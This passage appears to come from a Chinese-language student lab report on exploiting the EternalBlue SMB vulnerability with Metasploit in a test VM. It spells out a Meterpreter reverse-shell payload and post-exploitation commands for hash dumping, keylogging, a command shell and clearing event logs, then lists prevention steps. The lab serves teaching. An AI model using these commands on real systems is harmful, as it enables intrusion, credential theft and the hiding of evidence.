

乱码是因为编码问题，使用
Ctrl+z 挂起

Sessions -l 列出会话
Sessions -i [number] 进入会话

7.5.7 渗透成功后
(下面的操作需要在上面使用攻击脚本的时候换payload
Set payload windows/x64/meterpreter/reverse_tcp)
输入sysinfo，输出靶机的系统信息

输入hashdump，获取用户密码的哈希值。

输入keyscan_start，开始键盘监听


输入keyscan_dump将监听的结果输出

输入keyscan_stop结束键盘监听

输入shell进入cmd模式


输入 clearev 清理日志


思考：图中的乱码是什么？

乱码是由于linux 和 windows 的编码不同产生的，使用chcp 65001 指令之后 乱码消失



其中CHCP 是一个计算机指令，能够显示或设置活动代码页编码。65001即代表的是UTF-8代码页，即设置成了UTF-8编码方式。

7.6 思考题
（1）如何预防该漏洞？
1. 及时为漏洞打补丁
2. 关闭445端口（配置防火墙或者本地安全策略等方式）
3. 开启杀毒软件/安全电脑管家等
4. 开启防火墙

- 渗透的总过程是什么？
1. 信息收集
2. 漏洞挖掘
3. 漏洞利用
4. 权限提升
5. 日志清理
6. 总结报告

本次渗透的过程：
1. 配置一个脆弱系统环境。（包括安装一个未打永恒之蓝漏洞补丁的虚拟机，以及关闭防火墙，配置允许来宾用户）
2. 使用msf的scanner模块判断漏洞点
3. exploit 模块，设置好数据之后，进行攻击
4. 攻击成功，进行后续的权限维持和提升，删除日志等操作

